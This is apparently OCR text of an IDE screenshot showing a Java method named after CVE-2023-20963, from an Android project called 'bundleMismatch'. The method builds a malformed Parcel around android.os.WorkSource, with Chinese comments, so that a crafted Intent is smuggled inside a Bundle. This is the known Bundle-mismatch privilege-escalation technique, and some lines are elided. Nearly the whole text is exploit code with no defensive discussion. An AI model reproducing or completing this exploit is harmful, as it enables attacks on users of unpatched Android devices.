 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch C Hacktools m CVE_2023_20963 app Pixel 6 AP
Project
Resource Manager
Bookmarks
riants
C Hacktools.java C MainActivity.java C MyAccountService.java
32 6 9
489
1 usage
490 @ static Bundle CVE_2023_20963(Intent i){
491 //...
505 Parcel mismatch = Parcel.obtain();
506
507 // bundle中对象的个数
508 mismatch.writeInt( val: 3);
509
510 // （1）mismatch bug 类的对象
511 mismatch.writeString( val: "mismatch");
512 mismatch.writeInt( val: 4);
513 mismatch.writeString( val: "android.os.WorkSource");
514 mismatch.writeInt( val: -1);
515 mismatch.writeInt( val: -1);
516 mismatch.writeInt( val: -1);
517 mismatch.writeInt( val: 1);
518 mismatch.writeInt( val: 0); // -1
519
520 //...
525 mismatch.writeInt( val: 1);
526 mismatch.writeInt( val: 6);
527 mismatch.writeInt( val: 13);
528
529 //...
532
533 mismatch.writeInt(make_intent(i).marshall().length);
534 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
535
536 // Padding，发送时第三个对象
537 mismatch.writeString( val: "Padding-key");
538 mismatch.writeInt( val: 0);
539 mismatch.writeString( val: "Padding-value");
540
541 return payload_to_bundle(mismatch);
542 }
543